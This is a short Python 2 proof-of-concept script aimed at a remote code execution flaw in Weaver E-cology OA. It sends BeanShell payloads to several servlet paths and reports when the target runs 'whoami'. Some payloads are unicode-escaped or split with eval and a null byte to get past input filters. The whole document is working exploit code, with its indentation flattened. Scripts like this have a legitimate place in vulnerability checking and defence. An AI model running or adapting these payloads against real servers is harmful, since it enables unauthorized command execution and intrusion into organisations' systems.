 def Poc_check(target):
Url_Payload1="/bsh.servlet.BshServlet"
Url_Payload2="/weaver/bsh.servlet.BshServlet"
Url_Payload3="/weaveroa/bsh.servlet.BshServlet"
Url_Payload4="/oa/bsh.servlet.BshServlet"
Data_Payload1="""bsh.script=exec("whoami");&bsh.servlet.output=raw"""
Data_Payload2= """bsh.script=\u0065\u0078\u0065\u0063("whoami");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw"""
Data_Payload3=
"""bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\\"command\\"))");&bsh.servlet.captureOutErr=true&bsh.servlet.ou
tput=raw&command=whoami"""
for Url_Payload in (Url_Payload1,Url_Payload2,Url_Payload3,Url_Payload4):
url= target + Url_Payload
for Data_payload in (Data_Payload1,Data_Payload2,Data_Payload3):
try:
http_response = requests.post(url,data=Data_payload,headers=headers,verify=False)
if http_response.status_code == 200:
if ";</script>" not in (http_response.content):
#if "Error" not in (http_response.content):
#if "错误" not in (http_response.content):
print "{0}存在泛微E-cologyOA_RCE漏洞".format(url)
print "服务器当前用户{0}".format(http_response.content)
elif http_response.status_code == 500:
print "{0}是泛微E-cologyOA，但是500报错".format(url)
else:
pass
except Exception,Error:
print Error
pass